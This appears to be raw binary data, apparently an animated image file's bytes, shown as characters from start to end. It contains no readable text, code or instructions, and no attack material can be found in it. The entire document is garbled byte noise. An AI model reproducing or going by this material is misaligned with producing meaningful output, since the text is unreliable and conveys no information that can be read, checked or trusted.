U x�ʪ���L�%'�9�f��D�h�@�����.�4ED́@� {�EY7�� *�n`��sW��X���TlvHF7z�'���C^�&@����^U��f��9�F]��Qn������k���!Au:�=��@�� O1�[�o'�Љ$ wb���G�,aclH�O�� :�6<��?&!�8��I�8X`�O٥S��^�W�z��K����5d��P��&i�?0�����@�d�x!KYr��E�B��4���(h@��@ �tGs��z36?J��u�g_���P�e/�K	r�ϲ<��B�`@
� ��:��Ї(Fes������1����p�7�1���Q� H�Є0j���uAb=7;��8_S�V�]��iР�����=N���]����&
� �@$ ��K�`�R0��	%�l	ay�H�::��A����(b{XS���A�"�4��T�9��Q�.�>;��}P(�����t���P�� \�tPE���m��-�(q�^Ee���^�5?�#qם/�`H���� �U��*�ጞ����Q�3���F
�����Z�=~�DHD"��5����F ڮ���kRxC�d�+K0A�]@�-��01P$/��AG���f��;/�6 G'�	��kpc.4�4P����j�2?/LzQ���{����u�Yi'(щwu���)
�� .�K$��.�� P+��؇x:� t�����>ʆp}��`�.�P�A�= 7{!�����˺��.D�
i`���
Ђh��*�Ѓ"K��}X����y�2�;� � Ѐ�(�x��,�A�����xt�n��f�3�^A�JA]�*�����`�<�����
x �  ��)��=ؿ.�
��
�':0K���"0� �5�2@��W�7܎��!�� �:`!8#n��5���,DA|�Î7�e`�E�㫀4(b����J�-;�8J���Q� ,�'�[��?Pxa������6�l��`���:����r�5n�5�B$G�E���[&V�>���
hx�a  0 	P�؂ ���bF/�J�����9�P�{н^@k�st@�5� �h�1� j��y#�pA��|k�� �fȾ�s��[*�H�ͻh`q��<1��a� F$�5��0)0�� ���0h
�p	R0Jx�0��Q��r:ӂ��p�X㮁�>n�K�A���|����l`��ԀUx�0�ԁ�J����ڳ=vڒj����D);���>h��P* �`���h���y��G�� 5@�cE8����(��7����8��C��\"��0H׻�;��$�nӁ�&�=��������̾�-  3H	0 :y�?���!���42C^�Ĭw�'��]�E���ɪ
h`�b�/؂L�$��;x��/�+a�x-�;� .�Y��<�"���p���5(�>�:��6/�+�ڥ�,A�G��K�1x�G��aN�;CaҺ桗`�3��P�0�b��Ѓ7x'z�;@�+��4Z28�,�5�hx� 0���.���Y(��a3�S�� :�ϛ�8�.0P|��q�v��<P�( ?�p��X��6	��$H�4ҫ�ܟ+:���7r�cx�������:�*���Q���4�`3��?�C�`�@3�|#Z��2���p� ;�h�x�7`/�Vn�F'���L/��%�1�L  �h8�u����� A^��U�K�p�f �����U���7*�YK-hH�b��AH/��ZXê`����P����&�
��>Ȁ5��0$PD�=8 	H�P��U-�n�����ʾ�\��x-1 ���
g�0%H�1MXE|�5� �� ���jm2\y'�T/��:�<ȃ=06�4E8�qX�hȀD���|�~ιx��$�X�i�����Yy��d�1�j8�Lȃ&9$���I[�; � hi�L�}��ZyR �5��:�7$P��E�XA��MYE��K�u�Xõ��I�!|�W��6��Y#L������� �>�=������5 �[����'�+�p2'+. P� 6؃?9ȃ;���=��9� *�v[���U���]Y[����X�7r[�(Jc��&A� �wAq|�x:x�� Ux,ݟ��"�.(k� s��I�+�2>� E 8�8A1�M�6p]�`UA}ר���
��QX�]8���G���RH�C�5� ӌ�:� ,��F9��x��X��.0�y0:` ��`�F>8T��gp���/�H	P��y��{<' ���5�i��p���'�_?�S��E��_g�a�U�;��8P� ����.H��!X�&!`�<� �� Ї� X��4�V&h�:$�#,�uah�Ve��
T���xu� �O��X�U ��E^��h�~�"� 8H���$�n�LXPV�x\���)��x8�@ xY���+\��^
�� ;��00��΅c��u�g�Y�F�M�������y�kH�+�x�x�L֒� x�X�&Q:�� �6@��	#@�c�1��_�h��i��0��>G�t���\�_*���>h~�X�ņ�i(�|x� $x�58�k��Ѕx�E�t� �pi�x �)�
�(�S81�����(P۩����K�:��_����v9]�_H+P��� m[�8@�w`�1J�؀ �rX�'�t��^�H�)&@��& hXc���c9��XL�J��|��Z�<�� ?�h9�D��f젆�9 �-x�U�PD���p�@�+��dB 7x�U* ��>(���VyB�b�7x�kX�Ѓ@���n�4�`A9���է�5����6Xp�����୼e��d��;��_���*ȣ���P��5h��*��3@�6�B��TH�\ ��1y���m|����&�my=���[��Ѥ�_�ch�~�����{Á��Ї�AH4����)p�-Y�f����<�t^! 9 ���P2a�b���2�& ��n��t�Ga�6��g�r^���ָ�H�G ��Rx1� 4�؀6 �6` !4 �8�Ԛ�X3)�1X5�g`��E��ihY����ϊ[	�&���
o� 0.� P n���,1I,@h����l���8 ��jtByB�8$(� �Ԃ�/X�S�4�g� �{U>� �f���\��+nj�ξ$]�CS� Є5��sP�]�����j�-p 7��iG�v�ih��� �[�K� ��Uo �U�/���l	��{/:t8t��M�x軔r�q�� H�|�j��Ũ�0P�eH  *��: P P�<p B ��� �իK,�r/��3�J x�,�`!:M#�U��*��X�(�
|������ZX9x�DP(�e8x��=� �Ǝ�P���^�Q&�n��TG>��g���ҀP� `&D�{Xm����n���j��.*��xԢ�<X�H|��a ���RH�����߇D�@ �E���M ��+�ƶ���[��@+� ��Y��W>�}���_E �,8��Anׂ�F��3n� 6���`��Sz��c�  $�YB�@+��������Ȱ`(�?>c��x�`�d�$��WAS�c�1����ɓ>	�%��?��Y5�i ���5�֌�2�������*Э��:n���o�@ (Q��{Pb��(��p���%)^����E��MF��(��>�G����l{���=�l���IV�A�f�@���Qo��~���q�p&o�P����I��F������g�0M����(���	���(3N09t�D�![A�@S�U�Ȧ[og!�O3Ƒ�[״ՌC
q�B3�r-��3�]GI�!v�b�����ax��@[��0����0 }D���3�Ȃ�j$��m2�@*�$�`e��:f1(�Z��!��UC��V	Â I\�Fz$ �0���%���O�X�*��F=k�Q��Q��;Y�hH�G�~�<�F �X�F2P�gׁ�I�_3�%p�5PY��eVyy�qk��Y.��	Z�p���i��zq�a�x�]��(��;���bؑ��ڽ��5Z0.,CG y�� �<Yk��C�u��n���&B�u�+���W�ԫq�yaYm��BMrG|�II���]5JKP����`��bD���v������L�a�ɸL2˄�A	\�5Xh 5��4�@����Ć�4뇂�: AZ_*L��ZЯ��:"Ѐ3�TC	RX��a$�A���;�\�?���9%��?@0 .4�T�ܑH-�� �L����"�\ɺ�A4��@h���[\[nb��5(q�T`�����'1h�Ӫ�Of`pA'v��˔܁mo��E#�k�%UM�PA�8�4�;����H�:Y]�X�V��$/��I�! ��(�I
�@N�u��*^Ђ8� ��G^�� �����(��c�QA��40aa��<H�}d*�  ��$�|�x@�hB�x��^�Fp %0bA��]�� K4�lZ0@+��/X�?�F'�//�A~Ѓ!��	�a�0aP@���0,`�� �(  u��|���A�?�A���_��%��h���>"�I-Pr <bV$0�
�����I�����P���H���R�?��P����1���:�!/`3琁8��04ф(D�-P��L���� ��p���d��I(n����}؂ID�Ԣ$I��}�\�&�	hB�k�G���C�*Є.51�(<�)*H�&t�& @��fS�Ӕf����d��T@謃K	�?L�Ҕ�l 'S9I�`���h��0�Q}X�x"�$�kAG�Ã>lP�!cHu�M�jQ��d���4DA�$���&QMqw�D$P�(�A��Ax��8<��h����N�!P�uX�*�I(j� cD%?2��`��t�%�hK���x@P��d@�/�C^��(h�
�h�.�^h!j�#n���b��׶j�����4K���Z0 i��Ɂ$p ��@�	EK� �`l�dë�N�ӉZh�zD�P�a������b�m��@tA�^�A�h�mk�Z0a0L�0�(�Ր*@�W���7�$qx@�#E%AR(��,!���uw��	J2ȯ'iAu�Ω����(D�\�!�C��%�8�	L ]��0}�B9�hk���&�rj��o��5Ё A ���At�6���p�%uP�9��?L�LB��xC��>�9�|n4�x���!��lz������?ֹ�B�!���

Xa@�#@1�0yֵV�dx`D��`	�.Øm�&����?�`�8c�5X�T1�mԀ|���p�olc_���x�,̣ۿ��@�m�2d��T*�����B!Z�@_����d=����ET��{K��@h8A���b�R`�f~l�'�� ����{2hlk��CjP
����mft��l��*c$��� ��^�J@F�)٫�	� xX�:�0k D��85֯	��b<���'��a xX��g�	X�\8���\�2��G�G��! �"_�t��l�tt��w�#ex1�q���L�$1����"�4"�T�� �0b�	�����z�-	k�d��Wǎ��wa�<H�<�v{ I�u䷑�^g\�\�ߚ���o� ���/�A�xa\��`Xda/��7���b �,� φ2,>����*�8T��^-1�7�[�S$_$� ���#�(�Z6�?�A�B!@�I �?H��>́8^��?�[�`��@X $� �!A���@ğ�X@��Y<d���	t����@耙]�6D�Հ:��>�^e�^V<��	�����EB�E¨e`)�^g�  ���I�^���I@��pA�
� pA���%AuM�?�^�]��<� e|������?��$� �@����_��@�Rx��PA,�#DB�^hAL]$h�I*=&�@>F���A���-��ŀ*�A�]%���������q�&����� H�4΁%�O<`�*��v,��_�k����e�?����I�X��_NY�§ͣ����������c* ����I@[i��_\�? �	 �0�L#2Hc� ��"�A |c$b�@`���9�ka�@�[?P�T�(:��ٞ?f�?`�b2�>"P��bā��͛.�� ��@r��� ��  �4%Sހ�q�cJ�@����7l��$܁C�%$�x���U(� ��0�P��?H���*�ڬ��`
�@L��O@�P>BL�I@ �(��C42�<��&�GU�H�i�>x
�b��	|����@$ [�É-a|�:���I>]�I��eE)��N��5��",V�AՁ?.`����)
 (���F�Y�8�@�A8Hex�A��D^	�c� \�6,��@`��=H�#�R�/� ���Tpf<�^$�@c
$6\$ P���5P$��>jR	�"=�/��0m]�A�B�%��M�4Z& � �Al�T��Qi��)�Y�5������6�Af��$i��|e�a�(�5��Q�E�qR�MB�ZA��?�#��-R'A$����?�A0A<��$A���!��>X }�A^������)[�]�����xYr�g�W�@1 �j�;���)`u<���%�Å�#<ܽ�j!��?f ��jí*���V�P�2�����"��� �@kMQL��ZR�ٷ�*�~����$�c���Mb�qx�c�*�uVi���@$ԁ)BD��*:��ع깮�#���X/�V ��@ت��`�&�dK��v�C����C{$�@(%�a�p�?���T���_��^ATViRtQ�qRiђu��]&�L5b�R$�j/���� $���Qx�])���$Ԓ,"ݳ�Q�R��TR�(nll�҅Q�xT���A��ޙ@����p��!�]�^�R �,��T�Qg��F,}��6�I�@C�έ���'e)?-mT	���d���
��i����@5�?��?XP�h�^����^Z}�D�R��6j�*$h��k�f����֮���.��"���Y��f/d��?���P i�E��l���-A,Q�ʆ���2HL��n���>��w�eߜ�6�,��$�B�ā��&�VL�ԼvP`�n3FA�����������r��K�oA !�
 � ,    � �  � �	H�����JȐ�������ŋ3���E�G�b����"�'���OO�=,����͍�r�q0$A3;���y!Q�?�S��Ӣ<u&,����1(k�P�_P��)V`��
,"4fY�p�0��'C3~�ut`�(h~E�Ỏ�2�r�)��e
�����AvA�+C�(��� ئ�A�h��3
Y��>.``�t�j�%�{`�la$�&P6`��&;��ό=L���b�u��������@u���	Pd���%l&��(�&H�x�9aʪ���u��aB�7��S�7x�=�C �TQEk]s�8�D���g�}�c�Y�@��g
S���?�1dN4�&P�0�8��aA'6$B�ČF)T"�=ct"�*jd�A� S�@�48�D3eB���@��s7��yf����M�?��'� �@JE�T�$�?W�ӛEb"��Qs-�dBp �B0�4Pi0`���}yЋU��?,�Y4�b�d�2H��9�rj+A�$L,��f�	# -��=4�H�zХ�:U�/��P5A`�0��Q���s�3h`��y��?yF�����D���#������?�<s�@P�4�A�S e�&��6 ��bT-�E�܂�b#��7���"y��]"��hP�o��x�?� Q�3��G��,���1EZbA��-�EC8���?(� 6���frB^0��@����@ϰPi�PS�1Xm��x����ɨ�E|��@yq��3�#,��f$p�ZR`4����*�@=T�� RpBgt%3f������~L�zf颵Q �@�	:6�$�����i����|��
���g31�=H�2�%������3����L��Y.���zP�c�����
����A*���W��������*L�1�D�����2����x�@J3<`y�A�E $t�X_����U�!z�2r��$S@����-�8#!�?��$�#z	\�E�)��*a'h�e��	�r� �ɌY�4Ё q+P�B�"��t��
�Cvծ!�Z�eY���;����&g��R?�V�@-�q�/&"x��;هł  ��,�R)~1����p��f�i+�	�%��`�B�>r�2#��]B�
d�:�r(�\"`8�j
r�l����E:0M0�H �$H+��U^%$H&A�@� K���@�I�t�NQ��A���[U�!,\"���1=#�����cz�L����`���j��� ��� �H�?�4�h� �Wi*=�x�h@Ni��)�g���@�p�D$?F�tN��8�� H)3NI�?1ą��Ē�S�A��BA���-� �@�00A�H�@&�Q�	Y�/�ʄSWS��?�Q���}��R҇� � Q�H���.��J���?|g�J
n���W�sT<� � �?Ze���tѫ@�q���̪����2F��Ч��@`��ܠ }��ѼЈ�	D�	хeT7����@�'�s���A�R^��U�@� ��DV��R����P��C'�y����p�?&�B�)�"A��˲�����u��ĺ٭�@xG�	���Ӯ�(��ee �p�?N�Oֱ��r��@03dGh
A
����9�U����c 4Q!j�`��� R��@n ���my�?�p�T�HG�j�D��"	��	G8^j�����ю:0����`	zx��� 	3D��3H�k��8���A3d�e����@h�/m
k��q�$��4��tR7�D�{��)� ��m�i.ƚ3{������xd�
� "�.$�gTtt �8�M������ȡ��(Y�!63D��5�t� ~��t�{p'KCu��?.*P����2p[�"Tc��.1b�D� �@�Mc���")��?rU��[R^t��p���L�	^�"+�� ��Hؗ]|Wl�(���P��@�l�c�(�?�*d��H�!��� ��?zA�c�^V�੊1��9��>�7#���@�����z � H(�|�^ԋ\��ɟN3��,:g3����1������[�a�%.t�H8��'�^�3���Ԍ��ݓi����`-o�d�1�d����0Fl��
De���*_!�~��&�0OI�&Z��������Ѭ��
Rr�i��`�"��luPl ����҆8�!A�Jh��#����@*�JE�� P��/�'�Ei#�/�j8� �bB���~���n�'K4vq{�g+��R�z� � -�p!F���qa@P �v� F�U��/A�"�qdV%EA� �G�1
�*�y�b��*5M0� EHL P3]�����AfX�}n � �6!N54-X �6r<�t��{�GE� z1y�7���4�?ta�p$Jq͔� ��Q��5rX4YO0K�pJ���p�� %%f������h	qM�ǉq��� �NŤE��1�P`(�BX�H'� i+u{��� ���X�Q6aa�F�p�% t�	�A*����#�u1� x$�z��X(�x~��VѧJA���% �W��Vݓ�&
�0TE=r@���U<gC.d5(�w�E��qy�G�4�(��x$��@W@�!I�V4��  z��E,0u0�8QJY�;F���*�X��/��x	�RJp� T�m�5 `s+  ����A��#A�h��$*��>��. �HfPQ1ExH�0�<9Q)�����X͔P�|V�n]i�R z���#<�s��q(s ���pnQp�
�-�g���P�T��n<V����
o��:���}��q�!�:1����xXy�=���NN���Gh	d&yq�0�T*a
U<R`�Rs�kO9�N��NO��3>s��T<H�B�W7QJ` �"t�ES��@ןt9�I�C!1�x�3&G��1#DaC��c��<�`wY5E��6pL�`
q0r	�"��9cPp6T�Qd�2b�]saG�6�'VM ��:�^�-=
Z���n0E pQ�3�t�06��/��8�cW���m"֣c�a��w��
��g*&��D��4�
������ԅQ�g��5X�",��P�?�B���<B��w�q�Q��c =�]�!Ld�1$1��9�b?�|��ސ�vZJ�� �(l���`|���#�E��8א&�r��q �d�lQ�ѝ� eќסkI.PD�>�4&�2�iI��d��g�ula�	��1	6�e�"͠(Ԁ*�X�P&�����J��Nh�*�C�A�?W� `0$���a"��Y8��1��W&��ZDѝ�
gs$��q,�����5���<b�/,�q�r�jJ��9J�
�Z�p�p�J���K�2����M3�Qw� �q��/���s~�/	Dӵ:X�R*�+��  "`�"��i�P&������6���"k�&� lp�G#3��8��;��"�Ђ1}NkA���*N�T!q 	�54vV�q0�����"O�WGp5�|π�ЂX��)�����Y� @�#2"]`�~p,�8�8t�)4HD<PJb���A��+}t����{7q&�1�hds��g�,+�2	�R��$3�t�	!�B�(P�S E�v���4�?�B�hL�%ʺ�Te�2d!��#V�#"�"$��z"�N�rqa���Đ!�������-N���4"�"t��c9Ў�X�����0
{t���J�;�"M��?t+c����g zא+W�-�K��8��DdV�ao1q�<.Ы�.�����K�L�ei��� :ˢ�A��}!̢�{|Ҁ"@'��� �"@� 2�t� ~���A�v@���q\^ ���J���,�:��o;���*�����|=��q��R��q����3����yH�[��d֮�����A��.��`i|�[�0���0<�(<"2d/�1�@z>��]j��B��pD` ��`�yV�] ������I��d�����&SRXH����PR6����8�R��S+� )l��"�_;
���{d\78�/��&��?�6��<�g�oA̐%����2]�+��!�����6�\?а�@2�,3Q���+��	N%%�+,�3Du��@��!}pLL���/����m���8�3ӊO!���~wm�v�H��RY[`'[���[��*+� +`֔��q\�p�E-�p�?d�g�����tF����L#V�����\p�-����� f=�3`}jH s �ql
��)���4X�15��Ђ��B�J���i�i�M����mܮT��Fuø@�א)�0�tt{��0��L&?��Fg�p�'�}t��B0��g�� 
y�m�(i"��	�
�������w���JE�p�Q0bM! [D������T�f���EL���J�w�� n�c���$e�Xg��#��h'�eQ��Bt��j��������S � �N�&-�QY�xؗi�����(��O�<e~��60�����$~�@t�Q�q�r ߶�l�gL�N�K� �i�� �w^����
 ��q���9�3#
�z�R�m�����q�S@�&����Y����(]�a;`F]&t(�9F�E<���� }���ZX�P��g	L?ZR(��1����~��^��	n�Y��$_iC�0�u�j!�c�6�ӹ�S�&�&H��<�0���5aPp��6�!��w=���&5�U���"���	 ������m$*�$'��E!��	�@��V�{�@���'2-�5NjP\R��+s���h��Q ��2�������5z��|6W�
���2	�������O1�a��&A�~�����.s6�V8�)ǀ��	���&��x
������I%�mI�x�}�� �Q��ϢǠ�j֏� �	����ob&�܂�����?�	�9S��BC��@���%�L"�7�a��!E6t0R!�k
K~R���O%�%L��Y��T�#��z"�1	Qc�7Ge(����`ˊNU���?h$:ٳ2�˄͸�әRa�`h*���ߍ�oV(�p.D}t�-�'"�7��4�����Z�Z4�@��M�K2̄%7:R(�$���[A����ixQʿ�IBL�'��<�6�|��	��4Ӊ�[$�Q"�ܠ�t�S_Mz�_�1�m TN�^&�A�)ҁK��0���	���!2�z��
�����$�94Z
��yF�54���!/+�Rq�8�p� ���k�������B���2���$,0D�tp��`��'�bM!h����� ��%�4�C!	4�����G!"2������x�N��JX%$	Z@�H#��0�����(�Bj�(
�!�
���[�I�l�0ui�L3�	��� ��AJS͆�i����h�MӐ�ܒ��,!�:VІ�$S�� ��H	�I��I���&���N�8E(΄�L�L��V!xml�>�D��-�	�@�1�Kj͔�Ն%�F'a��3��LM��h{U�Mp��%�0��R�Jxa��(a�=�ew�AQm(V1#�kSe����8!������aG�MҢ��%�.UHކx�dJ��5��~�d��}�4�����P��Iu�:|I��4|)Zi�w�D�4�z4���5]��E�84	��9�#�¶��&��a4�!
E��b0�2h������.�'��~api_� ��1H"	�e8_�K�4Ӝ�H�� ��7�\�&�]�b�bH��HTW]��n�a����2��6&Q�&���t(CZiϔ���С�9x���,�xaԄ���{؀^��8�D�ak���$�'@�V_>_��B��P���G � �#&��"��H8�Ѓ�"��t�����B$��U���?Lȇ;���8�t���`���/b���E����� ��(�P�IDEL�?��D(Fqt�BC���%��1�ЄIp�v@�7~���l�@�T�~��W%aB�Ņm�a�E���b�-MI(�	�p���:�B.����6{�Hb@Dӥ�Z(�'��"� �(Iy�BD�K�x��NX���"BtA+��|G�,~Q��e�&���v8FisH��>pA
I@� ������IP!��/��h�*���C�ΖqS�63��i1uu8�0���a*��E��T�"������DA%p��ng~Ԁ\�� �%�����F1��b�5�Q�1�,�G�~��7@0	g��4��$al:ŀ���C�dH��-AI�.h[������"N A����~f�!��(jًW@w�L�6��;��:�<R�C���<B]O�.C���E�0�gr�+��?��Q������6�1��A$�V^�IL&D'򀖏�ҙ��
-������$V�"��JD$�Z-N U���<~�	t�ب�0 FX�@q�0	ę�Qf�	�Q�P���1�?��\6�U�Y�F6w�B�w*`� �����k?Y}!��V��VNM��"�P�hV x�j-%�<�3�m-(�$�����;|O
RZ0��}�`w�f1��=�� 	́�D2�� �MC.��ɹ7�#�Q*ֹk-eK۫=�|��`{��n�I�EH �Qoi�H�B���սn���;d�0�ٟ`�I[��=[�{>br�����Ϣ�n�Z�*j�
�	XIQ�Q~1�frs	�A2�x�H`�!��@Ǿ�O	���`"
`4���B�\��d!|:�A��2�k$��zM�U�&Ѫi(A���H$��R���0�Uy�7F��.��������"aa���:PP���T�	@1j��ă�^�F���#�U�$D	�]o�Xk[I��x ϐ�a�%6Bz��̉K,ģ�Y@�S�����h�B6D�!K@B����8�!s0���k� sX��h�_�X
-J�J����\!�lg%w5�-�r���=�ՂU M��1ib�!c�dC���q������� �qR�X~4%d:� ������X�l%��A�R�嬐�8$QXz��0D ������|!ՄL�@mV��/� �/x��4��h��C�B�"��\XB���H!�h��n��{{T�.H�<���w��$6���I�Y�(;��/���S��r�b����!M��� ����w^a0�6LP�`��]�,��3��@��fy�p؆J���o��сp(�`��a��+�9��CC)�]Q�����B ��!��"hAtA�kA<h����������&��2$E���  q��#X��))�!$�:�#���҃���I�$X�i�ã���|X�4��4���;�B��#?��S�$��6�CB����	Ȁ:�Ô��f��r9"Q�y�q1:pA*�(����h>~�Z��M��Ӫ�I]��i��H��x ؇B�Q����G�DR��M��G�I�ÆxĢ�4n�J,�Ya$��̃n9�4���D�����=��$B���O�DC4r,
�|<]L<Mb4�hd�U�ę�FM$G�y	�=DQ��`ُhE;➸+--�D�B��D�ƢX7|��Bi�5�#�M"�	G�Z�4���uI�7y����oa��)��B�Ӛ�i�E<�Zl��  !�
 � ,    � �  � �	8�A>G��c#��@&�ŋj��f�5y�`��bE����冔b�ĹFϿ/�D�T�S�NQjp^J4b��H{d)���eN�7U�(����(iQ5{��`H�@�y���'Â<T( ���f֬� b�/(�
Ѡ�m�z�R�8K�G��X���A��K��A���G�I��u� T�S�̖"��$��?���J�xb�L���G�����*Ќ�;2���v�( O������T��)m��rx�X�f���4.� �L'/<`��{lF��7	�q�����5�ߘ��Pe� �`XT�uATs�?[	$��q��y�y��b��<_бHa\� ���
�҃��A�E|��P�,�قm�"�TA ����@T�sOUAP�QWMD�����t��(@eq�t���C����/o,qD%R<��,Йf��T�����?A�`i�C���P�AA��� �?��j�9�Y�@�n�ZM5�Ѥ,�!�?�\���D3t8!G <�X�?K�5�%�Q���"?(�vgv�C��s�?�pJ� ���\Q�S�:�
��PÖ���?U�@U�)�5Si3��@Ҡ�L �]#)t�t�
] z��c_#~�Јq\ˁ�z�0�g��Ι�\s��E/�P��!��7@g��:� �PE �� D���`�Z��?,̊ th��}xl�`��K�
 }hA<��5sss͸�,x:~�����|�?��@"\c�6Ȅ�2�4�xD��z�"q3�@�pS͸��z3���k2�*O3"h���od`�����=LX��?9T�H �������]|0�
t�@�4 ��ɤ �?��3����a>P1�d��?�D���C�M�����!��U�Í,�h ��o�nI^��%��8��Dd��t��L����'��YD�HF�1=�����@���Y|8�3�	�Sk �Ἀ /t��@����	��h�4� ��ܡo�G�`0[І�:�c+E��?@�-b�y,H2��p��� L8i�(J1�Ax���Æ1(A
^y~����������,a �HA1{�@�P����y[|F�1�@�H����c�)��G<,b�ё�X�?8��k k��-�a��3P �!r�C�p&�A��E��8P�r �߄g�"@Ó�x�x���y�l��QF�R `-/��F��2hcDX�t���á�`�d�B���� /�A���
-0�Ay�Z�13pc������y|)5��Wv ��E-��8d��L�?�22���b�v��f%��CZB/(r������A, ���E� �a���d����S�1/�'A���r��A�
U�B��* ���:�֐��8��::"�*�0MKX�K�����E b�A�̀R�R�,�$L�W��1��,a8�XW�����C%�ـb����a0PC��	�
���(���L����;�  �h@��<�3��V�r�.3\Y�{�� C1�1 �S�
��#�:�y��>�;d�Ƒ8v�H�7��0A� �J!|�����wY� 2�Q���`K	����V ��1���"�L@K�Q*u���`��1?�A�܃7��0�m}�*� ��7(> ��~�I�JUI^Gd�H4<e.�{�ĩ���/x�������0��.��C��5@ X�@�P�>рOH4.@�!_(��q zbp�W��[��W�Q 	�\`��K��V0�$
6XI�v��s�/'�e��a��C� �
:ġH���`�� r��4���#��[��OR��p%�+�A�n�c˨�\{Z5ؓz���\g�u����b��Q ������uH�(A��~�?��84!���2� 3��K7\��ch����2�G�d#�R�y:
����e5��4y^��ϣ�G	�<��$
���!�J���]�b�!��3
 �_<�'�Z�&c��l`�� f� �̭.S-W�`�=�"�Rm�u�v����c0x�!gf�"r��Ѓ]�0D� ���1F�0:}���4+YK�3R� �� D ځ�Q3�RO�L�����y9�"J���>�N��-t�#��
V��+��A� �xjx�`��X�J���k�� ��E�ȳ��̬��F��4���v(=�9����
�R����:���g� �w/ �a�d�A�a@����!@XP9pH�k�
"@��mː �p�FO$X̰��jL�AO�anew�#�e!u�GF��N~�E��I��e ��5�l��Z�
/PVMA 
��[p� &u�jp� �uu��i�C� c��O��F�����զ^�m�E�t�7XPӰӐ �pw��!� �k���%� ��a�qRp^@	 H�( � �p �	`��t-Ł/�x�/$0��т�Q~E>�P�@G�Cp&kgu�uJk�N�{~�R� ��0ЀDp# v �k r�r��Pa0Y�7 IH I �_�0r��:e#�}�nOj�O0*h$'�
نE�e�$_T��V� �������!���`�p��^�����kpq�I�L ��K��`�@ ��W` !P:p� v�f��  �vaV+8?P� c�_JU��f� �" pD���U���R w�pisp64i6�
`ְ���d�\D��`�8f�(�����S�Rh�v0�d4^���P O`F�! �Z�Vp����p�P
�Ж��/pD2`K�U)�M "� 
q�H
�` �� @ &@ �PbH	���V�QP�AW�0��_�cZ� <�e�`�� k`<�	�p�	�K�0iUd�\�)0 ��
9`f § �l�`��pP �E"(��/�x��)�u8�#�40�}W�F��b��� 	���
�`dK��y����� 6������������@A�@ ��OנZB�iW�t~�5��g��mp�V��I܀ �@�0
@�+� ��<�$��I	K���R��K�6��:��pp�7w� �0p���y�A��u��m�Ωaҹ� �3^�4Ӱzh�_ &��I�k� ~"E�Qp9P�#I	8:�z��R0�ȟv`W=�s���@ O�j�	�:��WzOyu8hFG�qYVOW6�0�P:N�HR � h��`��٧R`�����	��
�H6Pŀ9�EW��f�5��א ��^�mbb� �+H��ژ���"}1�v�*<&����( @I� ����[�#9��ʯV%\@���� o �0 H`E7pk����	j�J%�q���[z���i!�u������lpF��0=����P�p�9 ��SQ�D@K�	p`JkH�l�
L�ŊRp	� ��W�P���j�N#
C��8���� ���p>�ZFՖRqV �0-@
�`��Ѱ����vp ��0��/a�;�	)���S=�	S[la~9
���k���ա0kh�1[:? hf�Fy��uȲ%�P�lwwpH|k�������! '���`v` �{p� Ew4���(�g�4���+HGԩ�p�!AJ�B��σA�P � EWl-�'v�����{k~�H�l�L�R���i�[�]�5*�K֢��
���i1h�h�f`��G,�q&��n3�ru�I7\}Pt-�aD'�S�] ;62�'��:� ���	s�oPUp{Lw -�EG-�%�Ŧy�Z�����qfE&G���S���O 9���3<��� �P Ѡ 5K
�Z���S�`�7 -�2�G0 ]�7`��R�tː�p�P �`�d�����@�]׏�D���k�K%GQ�h�%Z?g�zRZ _ lP�r� ���U�q�@"(
�`K�r����R��B�� � :(E�	Q��`�p �^���U`�����%.�$�����Z1�j�E̠Pl��W���� ��
�6�
Q��` ��K�
F�]ܰX�N��{��P��4��y������ߦ�x7����"[ߐ (���8�ӂ3�v�R��@0�l`(` D��Sà"������+`	<p	
`�� U��گ ��
��L�i-X�
؀ W��#�}�������:�PJ�X��B�S�^1�1J� <�`(@t@ ���`ܐ
� @��`�q   �p� �֯�
�ڟ0�P �`/`�\��}�����/��pWV��S�5�]�P1N�� ����p��y��<�@�`k���P=�������@�#p�����m ��m�K� �ZPpו�� �0���O��ʐbf+��%=  ��OX��� /^l�o~"?@�p����M0��� ��H.��nP
��I@ X����
m�N� �А
� @�@	�`�'k����Ik�r���� ��ݜ {��`�����2�&v�tJ���PӀW �`� E� �A����@���_���m��mِ
ţ��bp y ��A��^!�F�=0+�ʯ�=�]�0�A� �ǹ `j Xp����ϧ[ư�bd55LF���� �p����'�"0�p����m �l! �m0�`�����@��
���l� OG�DM�����Ѱ�{E��M��	����p�7T�O ��,�>�j�b˔-XiT� �0
����O�����npڀ@V@�'��0aF��"`��yG��� Xh��q[�V[�]Q>�#�n���� �p��%d�6��3
��� 4_�
9)�A�xa��*E������ �n��@E��,B�D�`HW��%�� ��n�S Q�@*Π��(ЬD@����, ��6 Վ���� ��BĢ)	
���bf���ظ�I�PhX�A��R��P�_�j0��d�2�?�X�l ��Nj0`�I ���?>`vL�3g¦5�"��&�B�P�/
�8W䨢�4g���{¬�:�0!�,�k���ˊ�*��X3@��a`6��i�H\�@��O �@ r�?�`D�P�t�a�l4���c;�سg�� �$Р$�%>���@V*�Eױ���	&Q r0`�ӝY�_�P�S׉�|���M֔��5�;\�����X\�����2�(�����?�f8�p���%3dA ��jL��ƹ��9���  "�f��QF�C�
�!�)A�8�C-x���ָ �4�##���j�@!��IuFIfCf��瘽�{�k8��
8b��q��ș�[�2�p��	17[Ɖ�
@� �!,�,DF�����d~���a�1gw�Y��'�1`P��fvX�^�c�:� � �H�UO�A�4xd�5D� f��Fӭ��u"�)�+��R����A�L�"��g�9��6��o1�4�!,��f��P�hP2�dP*¦c���p�>�����f���Y
�*��VX!U�`b ^�	�!� g�g��&�@�P%�k�1C=c�#��x�$f�� 3#Ј���'��P@���y�n8��A&1X3'���t��'ze�d��GF	`h�p8�b�"r�"�>��a�+��@b��"�d��*9�`P�ʜd36�,�`�����r���ܬ�s�-�"��[����r>���mJ�"kK&f��$�6n�c�f �"A2��� uS�g�����a& ƀ	����i�a&�@T!b,�hO��1���)`כ��z>��f/���PC�A
��`J�3|A0F4��(H,�׆�%>w �������g�0E8��;��q3��*漊���C���6�-�`�h 34P>9� �C{��!cY�:���R����r?�4���P �0�W���"���"���xm�v����\�eb
��3����L��f`̃!�*�X` ��j��i� t�B�� �� K8� |�>r  �����/|�J�e�S��HPAZ��5R�c�� 9I����K�զ��"��6� ��&����>`�B�`��T�y�3$7ﶄTdo��z��5�D�%�!�c؋6�HԆz�C�4�� E@`�& 
�K�T����R�Vֲ	F�q��$���c|��X�"@ #�U(a���4�a�6M�<�U�z)�G#����L�؁?�@d#���*�D  7�F*]� h�k�jL<i��h�2,�B6��%� �8���E/�P���
��
